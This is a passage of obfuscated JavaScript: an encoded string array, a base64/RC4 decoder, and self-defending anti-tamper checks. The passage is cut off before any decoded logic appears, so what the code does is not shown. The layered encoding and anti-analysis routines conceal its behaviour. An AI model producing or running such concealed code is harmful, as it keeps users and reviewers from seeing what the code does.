x70\x63\x4e\x6d\x6f\x2f\x79\x64\x4b\x70','\x57\x34\x50\x32\x57\x35\x69\x3d','\x57\x34\x44\x50\x57\x34\x78\x64\x4a\x53\x6f\x4e','\x61\x43\x6f\x4e\x67\x6d\x6b\x70\x57\x51\x79\x3d','\x57\x50\x68\x63\x4d\x43\x6f\x33\x63\x43\x6f\x37\x57\x50\x33\x64\x4a\x73\x6c\x63\x4a\x6d\x6f\x66\x44\x43\x6f\x5a\x69\x6d\x6f\x5a\x77\x78\x74\x64\x52\x53\x6b\x73\x6f\x33\x39\x43\x57\x4f\x46\x63\x56\x43\x6b\x42\x41\x73\x30\x4a\x78\x30\x52\x63\x53\x73\x79\x3d','\x77\x43\x6b\x67\x57\x34\x61\x36\x57\x34\x69\x43','\x57\x34\x31\x54\x57\x37\x7a\x51\x57\x37\x68\x64\x4b\x6d\x6f\x6b','\x6b\x4c\x52\x63\x4b\x75\x2f\x64\x53\x62\x43\x77\x57\x34\x79\x3d','\x57\x50\x72\x6c\x46\x43\x6b\x72\x57\x4f\x4a\x64\x47\x43\x6f\x4a\x43\x38\x6f\x2f\x57\x52\x34\x3d','\x6f\x43\x6f\x31\x65\x38\x6b\x6e\x57\x52\x5a\x63\x50\x57\x3d\x3d','\x75\x38\x6f\x55\x63\x38\x6f\x63\x57\x4f\x46\x64\x54\x57\x3d\x3d','\x57\x4f\x2f\x63\x52\x68\x57\x42\x57\x52\x79\x3d','\x6f\x6d\x6b\x30\x65\x61\x3d\x3d','\x57\x51\x44\x6f\x6c\x48\x37\x64\x49\x38\x6f\x79\x74\x32\x52\x63\x4b\x6d\x6f\x55\x57\x51\x6c\x63\x4b\x78\x65\x3d','\x57\x4f\x2f\x64\x48\x61\x42\x63\x54\x38\x6f\x4c\x79\x53\x6f\x69\x57\x37\x61\x68\x57\x34\x30\x3d','\x57\x34\x42\x63\x56\x66\x78\x63\x53\x53\x6b\x4f\x69\x43\x6b\x71\x57\x4f\x4a\x63\x47\x61\x3d\x3d','\x57\x35\x44\x62\x57\x35\x53\x38\x7a\x62\x61\x3d','\x73\x6d\x6b\x37\x57\x34\x66\x72\x69\x43\x6b\x72','\x57\x51\x66\x33\x79\x43\x6b\x74\x57\x4f\x4a\x64\x4d\x43\x6b\x35\x43\x6d\x6f\x31\x57\x34\x2f\x64\x56\x6d\x6b\x66\x57\x51\x69\x4f\x65\x5a\x75\x4c\x78\x53\x6f\x74\x70\x38\x6f\x6b\x74\x38\x6f\x4c\x57\x52\x37\x64\x48\x62\x35\x38\x43\x71\x5a\x64\x4e\x57\x2f\x63\x47\x30\x50\x41\x7a\x6d\x6b\x30\x45\x43\x6f\x4c\x57\x34\x52\x64\x56\x66\x6e\x6f\x78\x6d\x6b\x39\x57\x50\x4e\x64\x54\x53\x6f\x33\x57\x52\x2f\x64\x54\x4a\x66\x45\x57\x37\x76\x44\x77\x53\x6b\x79\x57\x51\x33\x64\x48\x53\x6f\x30\x57\x50\x71\x71\x78\x6d\x6b\x52\x57\x4f\x75\x47\x57\x37\x56\x64\x51\x68\x30\x45','\x57\x52\x66\x76\x70\x58\x6c\x64\x49\x38\x6f\x79','\x7a\x75\x75\x4b\x57\x51\x4b\x3d','\x57\x52\x46\x63\x47\x38\x6b\x52\x57\x37\x44\x76\x57\x52\x6c\x63\x47\x43\x6b\x43\x57\x36\x37\x64\x52\x4e\x34\x50\x57\x36\x42\x64\x4f\x48\x38\x32\x57\x35\x46\x63\x4c\x47\x35\x63\x57\x50\x64\x63\x50\x4c\x35\x71\x6e\x6d\x6f\x4a\x66\x48\x6d\x76\x61\x38\x6f\x56\x6d\x73\x56\x63\x49\x38\x6f\x61\x43\x4b\x62\x78\x74\x4b\x75\x3d','\x71\x43\x6b\x66\x64\x6d\x6f\x71\x62\x64\x69\x3d','\x57\x52\x66\x63\x70\x58\x6c\x64\x4c\x43\x6f\x6c','\x57\x37\x74\x63\x4e\x38\x6f\x4c\x57\x37\x2f\x63\x53\x32\x47\x73\x57\x36\x54\x58\x57\x51\x6c\x64\x4a\x71\x3d\x3d','\x57\x52\x46\x63\x52\x4d\x4e\x64\x4d\x57\x3d\x3d','\x64\x38\x6f\x53\x70\x4d\x74\x64\x47\x67\x2f\x63\x4b\x6d\x6f\x36\x45\x49\x78\x64\x51\x57\x3d\x3d','\x44\x6d\x6f\x43\x71\x65\x42\x64\x49\x43\x6f\x61\x57\x4f\x42\x64\x4d\x43\x6b\x56\x57\x37\x74\x63\x56\x47\x3d\x3d','\x57\x34\x76\x51\x57\x34\x42\x64\x51\x53\x6f\x58\x6b\x53\x6b\x2f\x57\x37\x79\x3d','\x57\x35\x78\x63\x55\x43\x6f\x70\x57\x50\x53\x6c\x76\x43\x6b\x36\x6d\x4b\x66\x4c\x57\x34\x44\x78\x74\x33\x78\x63\x4e\x47\x68\x64\x4c\x6d\x6b\x70\x6b\x6d\x6b\x2f\x7a\x4a\x66\x41\x72\x57\x76\x68\x57\x4f\x61\x48\x73\x63\x76\x43\x57\x35\x6e\x2f\x45\x66\x48\x39\x6d\x4c\x52\x63\x53\x62\x57\x51\x79\x38\x6f\x6b\x41\x48\x42\x64\x4a\x71\x3d\x3d','\x6a\x38\x6b\x49\x43\x6d\x6b\x75\x69\x57\x3d\x3d','\x66\x57\x4a\x63\x52\x57\x48\x38\x57\x50\x38\x33\x72\x43\x6b\x56','\x66\x77\x61\x46\x72\x68\x4b\x4c\x7a\x61\x78\x63\x4f\x71\x3d\x3d','\x57\x35\x5a\x63\x49\x43\x6f\x77\x57\x50\x69\x3d','\x65\x38\x6f\x77\x67\x68\x50\x6a\x7a\x63\x66\x32\x57\x52\x69\x45\x41\x6d\x6b\x55\x6e\x47\x3d\x3d','\x57\x36\x62\x70\x7a\x43\x6b\x75\x57\x34\x47\x63\x75\x4a\x79\x36\x57\x50\x68\x63\x4b\x47\x3d\x3d','\x57\x37\x61\x72\x57\x52\x37\x63\x55\x49\x57\x31\x57\x36\x79\x3d','\x57\x35\x37\x63\x4b\x66\x46\x64\x4e\x32\x70\x64\x48\x47\x3d\x3d','\x6f\x30\x33\x63\x54\x4c\x37\x64\x52\x62\x4f\x3d','\x45\x53\x6b\x5a\x57\x34\x5a\x64\x56\x32\x44\x51','\x57\x34\x52\x63\x56\x6d\x6f\x6a\x57\x35\x6c\x63\x4e\x75\x34\x36\x57\x35\x62\x41\x57\x37\x4e\x63\x47\x73\x43\x63\x73\x31\x42\x63\x4b\x49\x71\x6d\x6e\x48\x47\x63\x62\x53\x6b\x4a\x57\x51\x72\x65\x67\x53\x6b\x33\x43\x47\x46\x63\x53\x71\x50\x4b\x57\x37\x46\x64\x4a\x43\x6b\x48\x64\x68\x43\x76\x41\x53\x6b\x55\x73\x72\x43\x59\x71\x53\x6b\x75\x57\x36\x5a\x63\x48\x71\x3d\x3d','\x57\x51\x4e\x63\x4d\x4d\x2f\x64\x49\x47\x6d\x63\x57\x52\x5a\x63\x4e\x75\x75\x48\x57\x51\x4a\x64\x51\x43\x6f\x2f\x57\x37\x79\x69\x57\x50\x43\x6f\x66\x66\x39\x46\x6e\x4d\x37\x64\x50\x6d\x6f\x30\x42\x6d\x6f\x31\x57\x4f\x64\x63\x52\x73\x52\x64\x4c\x73\x78\x64\x4b\x74\x78\x63\x4b\x38\x6b\x35\x68\x38\x6b\x4b\x57\x50\x7a\x6b\x6e\x72\x78\x63\x4e\x4e\x65\x6f\x57\x36\x4a\x64\x54\x61\x33\x63\x54\x58\x4a\x64\x4a\x67\x4b\x5a\x46\x71\x3d\x3d','\x69\x53\x6f\x37\x57\x50\x37\x64\x56\x33\x39\x37\x57\x37\x64\x63\x4d\x57\x58\x4a\x57\x4f\x6a\x46\x57\x34\x5a\x64\x48\x38\x6f\x79\x57\x4f\x74\x63\x4c\x38\x6b\x66\x70\x73\x4e\x64\x49\x38\x6f\x6f\x57\x4f\x37\x63\x50\x61\x42\x64\x53\x33\x78\x64\x53\x53\x6f\x71\x63\x47\x46\x63\x55\x61\x3d\x3d','\x41\x43\x6b\x39\x57\x35\x64\x64\x51\x77\x7a\x59\x57\x37\x53\x3d','\x76\x53\x6b\x37\x57\x34\x35\x73\x6c\x61\x3d\x3d','\x71\x43\x6b\x6e\x62\x53\x6f\x6d\x61\x63\x69\x3d','\x57\x50\x38\x39\x57\x4f\x2f\x64\x4b\x61\x47\x3d','\x57\x34\x58\x36\x57\x51\x2f\x63\x4b\x6d\x6b\x47','\x57\x51\x44\x64\x45\x53\x6b\x72\x57\x4f\x37\x64\x49\x61\x3d\x3d','\x57\x35\x66\x62\x57\x34\x69\x54','\x74\x38\x6b\x44\x57\x34\x6d\x2b\x57\x35\x71\x3d','\x57\x52\x34\x64\x57\x36\x65\x70\x57\x36\x56\x64\x56\x53\x6f\x32\x70\x30\x4a\x63\x51\x6d\x6b\x52\x57\x37\x6a\x4c\x75\x53\x6f\x71\x66\x72\x68\x63\x56\x31\x39\x6b\x57\x51\x6c\x63\x54\x68\x75\x66\x57\x4f\x56\x63\x53\x6d\x6b\x41\x57\x34\x7a\x4a\x57\x36\x57\x64\x6f\x38\x6f\x57\x57\x35\x68\x63\x47\x32\x53\x31\x57\x34\x6e\x71\x70\x53\x6b\x37','\x6f\x43\x6b\x59\x65\x66\x74\x64\x4e\x48\x4e\x63\x47\x4b\x68\x63\x4c\x38\x6b\x50\x57\x4f\x50\x59\x57\x37\x42\x63\x4f\x43\x6b\x52','\x79\x6d\x6b\x64\x57\x34\x56\x64\x56\x33\x54\x4e\x57\x52\x64\x63\x49\x75\x69\x2b','\x57\x51\x44\x78\x6c\x48\x6d\x3d','\x57\x35\x6a\x66\x57\x34\x6d\x33','\x57\x51\x6c\x63\x55\x32\x52\x64\x47\x57\x47\x3d','\x46\x6d\x6b\x6f\x57\x34\x61\x49\x57\x34\x75\x70\x57\x36\x53\x65\x6d\x47\x3d\x3d','\x44\x75\x43\x36\x57\x51\x57\x37\x66\x47\x3d\x3d','\x79\x65\x30\x4d\x57\x51\x65\x3d','\x57\x4f\x37\x64\x4c\x72\x37\x63\x56\x38\x6f\x35\x71\x53\x6f\x75\x57\x37\x71\x77\x57\x35\x57\x3d','\x74\x6d\x6b\x53\x57\x34\x50\x71','\x6d\x53\x6b\x31\x57\x4f\x4b\x59\x57\x52\x5a\x64\x50\x71\x3d\x3d','\x57\x4f\x70\x63\x4d\x43\x6b\x46\x66\x71\x3d\x3d','\x43\x43\x6f\x4a\x76\x4b\x42\x63\x4d\x38\x6f\x75\x57\x34\x33\x64\x4b\x43\x6b\x32\x57\x36\x70\x63\x51\x75\x6c\x64\x55\x30\x43\x4e\x57\x37\x69\x6c\x66\x68\x6d\x50\x62\x78\x30\x78\x57\x37\x34\x6a\x63\x4b\x33\x64\x4a\x53\x6b\x35\x57\x35\x75\x39\x57\x36\x30\x34\x57\x4f\x78\x64\x4d\x6d\x6b\x38\x57\x35\x68\x63\x49\x4c\x71\x77\x57\x50\x61\x68\x73\x64\x30\x50\x46\x6d\x6b\x65\x68\x43\x6f\x58\x57\x36\x4b\x3d','\x57\x50\x34\x4b\x57\x4f\x74\x64\x4d\x57\x3d\x3d','\x46\x5a\x5a\x63\x52\x57\x2f\x64\x55\x71\x3d\x3d','\x57\x35\x72\x38\x57\x34\x74\x64\x4c\x38\x6f\x37\x6e\x53\x6b\x47\x57\x34\x74\x64\x50\x43\x6b\x55\x78\x66\x4c\x71\x57\x50\x35\x46\x63\x6d\x6b\x47\x57\x35\x69\x6c\x6c\x61\x43\x3d','\x62\x43\x6f\x54\x6f\x77\x6d\x3d','\x6e\x57\x54\x6c\x57\x51\x6c\x64\x47\x63\x46\x63\x56\x47\x3d\x3d','\x6e\x38\x6b\x50\x65\x4b\x46\x64\x49\x57\x4a\x63\x4f\x4e\x52\x63\x4b\x38\x6b\x32\x57\x4f\x66\x31\x57\x36\x57\x3d','\x57\x52\x56\x63\x55\x38\x6b\x46\x57\x34\x54\x49\x57\x36\x37\x63\x4b\x71\x3d\x3d','\x57\x34\x56\x63\x4d\x53\x6f\x42\x57\x50\x30\x43','\x73\x53\x6b\x67\x64\x6d\x6f\x67\x65\x5a\x72\x49\x6d\x75\x50\x4d\x57\x36\x7a\x62\x67\x74\x43\x64\x57\x35\x34\x32\x57\x34\x4c\x33\x69\x38\x6b\x66\x57\x34\x6c\x63\x4b\x43\x6b\x7a\x75\x38\x6b\x2f\x64\x43\x6f\x35\x57\x51\x53\x3d','\x57\x35\x74\x64\x56\x57\x52\x64\x53\x59\x62\x72\x6f\x61\x3d\x3d','\x68\x53\x6f\x4d\x6f\x4e\x6c\x64\x4c\x32\x4e\x63\x47\x6d\x6f\x39','\x74\x6d\x6b\x54\x57\x34\x7a\x4d\x68\x4c\x57\x56\x57\x4f\x4a\x64\x4d\x57\x3d\x3d','\x57\x50\x56\x63\x56\x78\x65\x32\x57\x51\x46\x63\x47\x6d\x6b\x66\x57\x4f\x56\x64\x53\x66\x78\x64\x4c\x4d\x38\x3d','\x57\x36\x61\x6d\x57\x52\x6d\x3d','\x57\x50\x56\x64\x49\x61\x4e\x63\x54\x57\x3d\x3d','\x57\x51\x2f\x64\x4e\x38\x6b\x6d\x57\x4f\x6c\x64\x52\x68\x65\x52','\x66\x4d\x69\x46\x77\x68\x61\x64\x79\x59\x78\x63\x4e\x57\x3d\x3d','\x57\x34\x6e\x6e\x57\x35\x38\x39','\x57\x37\x4f\x33\x57\x52\x65\x58','\x75\x6d\x6f\x2f\x66\x53\x6f\x46\x57\x50\x4a\x64\x54\x5a\x71\x61\x76\x57\x3d\x3d','\x57\x35\x39\x54\x57\x36\x50\x59\x57\x37\x33\x64\x4e\x6d\x6f\x66\x57\x36\x6c\x64\x4d\x43\x6b\x30','\x41\x6d\x6f\x61\x71\x61\x3d\x3d','\x6a\x6d\x6b\x36\x62\x75\x46\x64\x4b\x47\x3d\x3d','\x71\x53\x6b\x52\x57\x34\x66\x76\x69\x43\x6b\x71\x6d\x6d\x6f\x79','\x74\x38\x6b\x71\x65\x38\x6f\x6e\x61\x47\x3d\x3d','\x67\x38\x6b\x32\x57\x36\x34\x78','\x6e\x6d\x6f\x47\x64\x43\x6b\x67\x57\x52\x65\x3d','\x57\x34\x44\x5a\x57\x35\x74\x64\x4d\x47\x3d\x3d','\x57\x51\x66\x33\x79\x43\x6b\x74\x57\x4f\x4a\x64\x4d\x43\x6b\x35\x43\x6d\x6f\x31\x57\x34\x2f\x64\x55\x53\x6b\x63\x57\x52\x57\x4f\x76\x33\x4c\x49\x76\x53\x6f\x75\x45\x53\x6b\x67\x61\x38\x6b\x31\x57\x51\x78\x64\x4b\x4c\x31\x35\x79\x62\x4e\x64\x49\x75\x52\x63\x47\x75\x76\x6b\x69\x43\x6b\x49','\x57\x52\x54\x75\x45\x38\x6b\x42\x57\x50\x70\x64\x4b\x38\x6f\x59','\x73\x43\x6f\x47\x68\x47\x3d\x3d','\x57\x51\x4f\x43\x45\x53\x6b\x7a\x57\x4f\x37\x63\x49\x6d\x6b\x35\x45\x6d\x6f\x30\x57\x34\x5a\x64\x4f\x38\x6b\x66\x57\x52\x38\x4c\x74\x33\x35\x51\x74\x38\x6b\x6a','\x57\x34\x6e\x54\x57\x37\x34\x3d','\x45\x38\x6b\x62\x57\x34\x58\x41\x6e\x6d\x6b\x6b\x6c\x6d\x6f\x34\x46\x6d\x6b\x37\x57\x52\x70\x64\x51\x71\x79\x3d','\x57\x4f\x5a\x63\x51\x32\x61\x63\x57\x52\x46\x63\x4d\x38\x6b\x65','\x6a\x53\x6b\x2b\x67\x4b\x4e\x64\x49\x71\x4a\x63\x50\x4d\x6c\x63\x47\x53\x6b\x50','\x57\x51\x52\x63\x55\x66\x74\x64\x4d\x48\x57\x45\x57\x36\x64\x63\x4b\x76\x61\x3d','\x75\x38\x6f\x2f\x67\x47\x3d\x3d','\x77\x38\x6b\x56\x57\x34\x62\x4f\x78\x31\x79\x41\x57\x4f\x4e\x64\x49\x67\x64\x64\x4a\x4b\x64\x64\x47\x61\x3d\x3d','\x57\x4f\x78\x63\x50\x38\x6b\x6c\x66\x6d\x6b\x61\x57\x37\x57\x37\x77\x53\x6f\x73\x57\x50\x57\x53\x7a\x68\x5a\x63\x4a\x38\x6b\x54\x57\x37\x78\x63\x51\x38\x6b\x4b\x57\x36\x4c\x73\x57\x50\x50\x53\x76\x53\x6b\x39\x57\x36\x74\x64\x48\x53\x6f\x7a\x57\x4f\x4e\x64\x47\x75\x66\x52\x57\x4f\x71\x75\x6b\x6d\x6f\x6c\x63\x5a\x6c\x64\x49\x76\x39\x45\x70\x53\x6f\x49\x57\x4f\x52\x63\x56\x38\x6b\x68\x57\x52\x61\x3d','\x71\x6d\x6b\x4a\x6a\x4e\x6c\x64\x48\x4d\x37\x63\x4a\x6d\x6f\x32\x79\x67\x4f\x3d','\x57\x35\x7a\x52\x57\x35\x64\x63\x4a\x53\x6f\x39\x6b\x53\x6b\x57\x57\x36\x64\x63\x50\x38\x6b\x53\x75\x31\x57\x69\x57\x50\x76\x43\x63\x43\x6b\x66\x57\x34\x53\x42\x6e\x61\x31\x47\x69\x65\x2f\x63\x47\x38\x6f\x72','\x68\x53\x6b\x2b\x57\x36\x34\x70\x77\x73\x4b\x3d','\x62\x58\x4e\x63\x55\x61\x7a\x4b\x57\x50\x79\x4d\x72\x53\x6b\x36\x43\x53\x6b\x6e\x57\x4f\x42\x63\x51\x47\x3d\x3d','\x66\x77\x38\x65\x73\x68\x61\x3d','\x72\x38\x6b\x58\x57\x34\x66\x66\x6f\x53\x6b\x76\x6f\x47\x3d\x3d','\x57\x51\x71\x47\x57\x37\x53\x6e\x57\x36\x56\x64\x4f\x53\x6b\x4c\x6a\x71\x3d\x3d','\x71\x43\x6b\x66\x64\x61\x3d\x3d','\x6d\x43\x6b\x54\x65\x4b\x4a\x64\x49\x57\x3d\x3d','\x6d\x53\x6b\x59\x64\x32\x37\x64\x4b\x61\x6c\x63\x4a\x67\x75\x3d','\x57\x51\x39\x6a\x44\x38\x6b\x64\x57\x50\x46\x64\x48\x43\x6f\x35\x79\x53\x6f\x45\x57\x4f\x33\x64\x51\x53\x6b\x62\x57\x52\x30\x4a\x74\x57\x3d\x3d','\x46\x6d\x6f\x51\x73\x43\x6b\x4f\x57\x35\x5a\x64\x51\x6d\x6b\x66','\x42\x43\x6f\x59\x72\x38\x6b\x39\x57\x36\x42\x64\x56\x53\x6b\x75\x75\x30\x7a\x44\x57\x37\x53\x6e','\x45\x53\x6b\x47\x57\x35\x68\x64\x52\x4d\x7a\x51\x57\x36\x46\x63\x4e\x30\x4b\x3d','\x6e\x58\x69\x75\x6f\x38\x6f\x31\x57\x52\x4a\x63\x4e\x4e\x74\x64\x49\x57\x3d\x3d','\x57\x34\x56\x63\x4d\x53\x6f\x74\x57\x50\x4b\x45\x73\x43\x6f\x4d\x63\x4b\x66\x35\x57\x35\x62\x45\x79\x66\x71\x3d','\x57\x37\x2f\x64\x50\x68\x4e\x64\x47\x62\x75\x45\x57\x51\x5a\x64\x48\x62\x57\x30\x57\x52\x74\x64\x55\x6d\x6f\x56','\x57\x36\x62\x6a\x78\x47\x30\x3d','\x57\x37\x4e\x64\x54\x58\x64\x64\x55\x5a\x35\x67\x6b\x43\x6f\x2b\x71\x38\x6f\x55','\x57\x51\x31\x71\x6b\x57\x3d\x3d','\x57\x52\x74\x63\x56\x6d\x6b\x41\x57\x34\x53\x3d','\x57\x37\x79\x69\x57\x52\x78\x63\x50\x5a\x43\x3d','\x57\x50\x5a\x63\x48\x76\x42\x64\x49\x32\x70\x63\x47\x38\x6f\x34\x62\x32\x4e\x63\x49\x65\x4a\x64\x49\x30\x37\x64\x4f\x71\x3d\x3d','\x78\x53\x6b\x51\x57\x35\x62\x6d\x62\x66\x75\x76\x57\x50\x70\x64\x50\x33\x64\x64\x4e\x31\x56\x64\x4e\x43\x6f\x7a\x74\x30\x75\x3d','\x64\x43\x6f\x43\x68\x4d\x72\x6e\x72\x63\x54\x36\x57\x51\x71\x45\x45\x61\x3d\x3d','\x6e\x43\x6b\x52\x62\x30\x52\x64\x48\x47\x3d\x3d','\x74\x6d\x6b\x37\x57\x34\x7a\x72\x70\x43\x6b\x6e','\x57\x36\x39\x61\x77\x58\x52\x63\x49\x53\x6b\x79','\x71\x38\x6b\x6b\x64\x43\x6f\x72\x61\x64\x6a\x49\x61\x57\x66\x4b\x57\x37\x58\x79\x65\x33\x65\x3d','\x57\x50\x4e\x63\x52\x4d\x61\x7a\x57\x51\x43\x3d','\x57\x50\x4e\x64\x4a\x47\x4e\x63\x54\x47\x3d\x3d','\x73\x38\x6b\x57\x57\x34\x6e\x70\x44\x43\x6b\x62','\x46\x38\x6f\x74\x76\x30\x69\x3d','\x57\x35\x42\x64\x55\x57\x56\x64\x55\x73\x6a\x74','\x57\x4f\x6c\x63\x4d\x43\x6b\x6c\x61\x53\x6b\x78\x57\x36\x62\x37\x73\x6d\x6f\x7a\x57\x34\x61\x3d','\x57\x35\x35\x50\x57\x51\x33\x63\x4b\x38\x6b\x31\x57\x52\x35\x34\x64\x4b\x34\x3d','\x57\x4f\x34\x4b\x57\x4f\x33\x64\x4d\x72\x62\x76\x78\x38\x6f\x71\x67\x43\x6f\x77\x57\x51\x4b\x3d','\x57\x34\x48\x6e\x57\x35\x79\x52\x7a\x48\x61\x53\x57\x36\x42\x64\x47\x6d\x6f\x78\x6a\x49\x52\x64\x56\x6d\x6b\x6c\x57\x51\x6d\x3d','\x78\x6d\x6b\x56\x57\x35\x48\x4c','\x57\x51\x71\x47\x57\x37\x53\x45\x57\x37\x42\x64\x53\x38\x6b\x56\x6a\x4c\x34\x3d','\x57\x36\x37\x63\x47\x53\x6f\x47\x57\x37\x37\x63\x4a\x4d\x75\x6c\x57\x36\x65\x3d','\x6f\x43\x6b\x33\x46\x43\x6b\x42\x6c\x47\x3d\x3d'];(function(_0x286e95,_0x23c88f){var _0x237e69=function(_0x537d5f){while(--_0x537d5f){_0x286e95['push'](_0x286e95['shift']());}},_0x2080a3=function(){var _0xbde5d1={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0xbd70cc,_0x16d8a6,_0x4cbcb9,_0x3e1f58){_0x3e1f58=_0x3e1f58||{};var _0x3f77a1=_0x16d8a6+'='+_0x4cbcb9,_0x4433e9=-0xd*-0x12e+-0x502*-0x7+-0x1e*0x1ae;for(var _0x1ed169=0x11e7+-0x8bc*0x3+0x7d*0x11,_0xe68bbf=_0xbd70cc['length'];_0x1ed169<_0xe68bbf;_0x1ed169++){var _0x159e4d=_0xbd70cc[_0x1ed169];_0x3f77a1+=';\x20'+_0x159e4d;var _0x5c51a2=_0xbd70cc[_0x159e4d];_0xbd70cc['push'](_0x5c51a2),_0xe68bbf=_0xbd70cc['length'],_0x5c51a2!==!![]&&(_0x3f77a1+='='+_0x5c51a2);}_0x3e1f58['cookie']=_0x3f77a1;},'removeCookie':function(){return'dev';},'getCookie':function(_0x48e99d,_0x46af1c){_0x48e99d=_0x48e99d||function(_0x9e3660){return _0x9e3660;};var _0x4f1300=_0x48e99d(new RegExp('(?:^|;\x20)'+_0x46af1c['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)')),_0xf41078=function(_0x583983,_0x5862b4){_0x583983(++_0x5862b4);};return _0xf41078(_0x237e69,_0x23c88f),_0x4f1300?decodeURIComponent(_0x4f1300[-0x213f*-0x1+-0x1f01+-0x23d]):undefined;}},_0x505afc=function(){var _0x34e2fe=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x34e2fe['test'](_0xbde5d1['removeCookie']['toString']());};_0xbde5d1['updateCookie']=_0x505afc;var _0x486fb2='';var _0x302808=_0xbde5d1['updateCookie']();if(!_0x302808)_0xbde5d1['setCookie'](['*'],'counter',0x3*0x2b5+0x260a+-0x2e28);else _0x302808?_0x486fb2=_0xbde5d1['getCookie'](null,'counter'):_0xbde5d1['removeCookie']();};_0x2080a3();}(mint_0x5a79,0xf8e+0x16ae+-0x24c1));var mint_0x32f8=function(_0x1f2051,_0x5540d4){_0x1f2051=_0x1f2051-(-0xd*-0x12e+-0x502*-0x7+-0x1e*0x1ae);var _0x518fdb=mint_0x5a79[_0x1f2051];if(mint_0x32f8['golkap']===undefined){var _0x337e6a=function(_0x2c593d){var _0x4b3be0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x1708ac=String(_0x2c593d)['replace'](/=+$/,'');var _0x1049d5='';for(var _0x334474=0x11e7+-0x8bc*0x3+0x7d*0x11,_0x4ad652,_0x24869e,_0x1c2d3d=-0x213f*-0x1+-0x1f01+-0x23e;_0x24869e=_0x1708ac['charAt'](_0x1c2d3d++);~_0x24869e&&(_0x4ad652=_0x334474%(0x3*0x2b5+0x260a+-0x2e25)?_0x4ad652*(0xf8e+0x16ae+-0x25fc)+_0x24869e:_0x24869e,_0x334474++%(-0x5f2+-0x9c1+-0x53d*-0x3))?_0x1049d5+=String['fromCharCode'](-0x8ec*-0x3+0x1447+0x7*-0x694&_0x4ad652>>(-(0xcee+0x10cf+-0x1dbb)*_0x334474&0x197*0x17+0x14ab+-0x3936)):-0x4e*-0x6d+0x2158+-0x428e){_0x24869e=_0x4b3be0['indexOf'](_0x24869e);}return _0x1049d5;};var _0x46ef44=function(_0xabf21e,_0x1e1c0e){var _0x935691=[],_0x5366cf=0xc0*-0x2a+0x7*0x71+-0x1*-0x1c69,_0x46f156,_0x256cf0='',_0x5f06ba='';_0xabf21e=_0x337e6a(_0xabf21e);for(var _0x2fac3e=-0x81d+0x16c3+-0xea6,_0x36376b=_0xabf21e['length'];_0x2fac3e<_0x36376b;_0x2fac3e++){_0x5f06ba+='%'+('00'+_0xabf21e['charCodeAt'](_0x2fac3e)['toString'](0x2613+-0x21dc+-0x427))['slice'](-(0x1960+0xc10+-0x12b7*0x2));}_0xabf21e=decodeURIComponent(_0x5f06ba);var _0x56c83b;for(_0x56c83b=-0x4a*-0x7f+0x446+0x4*-0xa3f;_0x56c83b<-0x20d+0x207+0x106;_0x56c83b++){_0x935691[_0x56c83b]=_0x56c83b;}for(_0x56c83b=-0x1d0*-0xb+-0xf*0x290+0x128*0x10;_0x56c83b<0x3*-0x700+0x1*-0x781+-0x245*-0xd;_0x56c83b++){_0x5366cf=(_0x5366cf+_0x935691[_0x56c83b]+_0x1e1c0e['charCodeAt'](_0x56c83b%_0x1e1c0e['length']))%(-0xf0f+0x445*-0x1+-0x4*-0x515),_0x46f156=_0x935691[_0x56c83b],_0x935691[_0x56c83b]=_0x935691[_0x5366cf],_0x935691[_0x5366cf]=_0x46f156;}_0x56c83b=0x9*0x2ff+-0x85+-0x1a72,_0x5366cf=0x12*0xa7+-0x1*0x132b+0x76d*0x1;for(var _0x152230=-0x51+-0x18c+0x1dd;_0x152230<_0xabf21e['length'];_0x152230++){_0x56c83b=(_0x56c83b+(0x5*0x1e8+0x1*0x1337+0xe5f*-0x2))%(-0x1*-0x826+0x1*-0x61d+-0x109),_0x5366cf=(_0x5366cf+_0x935691[_0x56c83b])%(0x2*-0x90f+-0x4*-0xbc+0x26*0x6d),_0x46f156=_0x935691[_0x56c83b],_0x935691[_0x56c83b]=_0x935691[_0x5366cf],_0x935691[_0x5366cf]=_0x46f156,_0x256cf0+=String['fromCharCode'](_0xabf21e['charCodeAt'](_0x152230)^_0x935691[(_0x935691[_0x56c83b]+_0x935691[_0x5366cf])%(-0x1d2e*0x1+0x2*0xba1+0x376*0x2)]);}return _0x256cf0;};mint_0x32f8['aopgRJ']=_0x46ef44,mint_0x32f8['LWDtud']={},mint_0x32f8['golkap']=!![];}var _0x5a823d=mint_0x32f8['LWDtud'][_0x1f2051];if(_0x5a823d===undefined){if(mint_0x32f8['LolsvK']===undefined){var _0x1a4bb6=function(_0x20431a){this['hUKzDC']=_0x20431a,this['sHVabj']=[0x8*-0x211+-0xa85*-0x1+0x604,0x5*0x1+0x1a1a+0x3*-0x8b5,-0x198a+0xf03+0xa87],this['ePqTks']=function(){return'newState';},this['RHNGtD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yFtXtG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1a4bb6['prototype']['LkzwoB']=function(){var _0x28facf=new RegExp(this['RHNGtD']+this['yFtXtG']),_0x525fe7=_0x28facf['test'](this['ePqTks']['toString']())?--this['sHVabj'][-0x17b6+-0x11d8+0x298f]:--this['sHVabj'][0x208a+-0x4*0x62+-0x1f02];return this['gaHyhi'](_0x525fe7);},_0x1a4bb6['prototype']['gaHyhi']=function(_0x524c32){if(!Boolean(~_0x524c32))return _0x524c32;return this['TrSaAb'](this['hUKzDC']);},_0x1a4bb6['prototype']['TrSaAb']=function(_0x4dda77){for(var _0x5b07fb=-0xd36+-0x409*0x1+0x113f,_0xfc3d60=this['sHVabj']['length'];_0x5b07fb<_0xfc3d60;_0x5b07fb++){this['sHVabj']['push'](Math['round'](Math['random']())),_0xfc3d60=this['sHVabj']['length'];}return _0x4dda77(this['sHVabj'][-0x1d*-0x111+-0x1fa6+0xb9]);},new _0x1a4bb6(mint_0x32f8)['LkzwoB'](),mint_0x32f8['LolsvK']=!![];}_0x518fdb=mint_0x32f8['aopgRJ'](_0x518fdb,_0x5540d4),mint_0x32f8['LWDtud'][_0x1f2051]=_0x518fdb;}else _0x518fdb=_0x5a823d;return _0x518fdb;};var 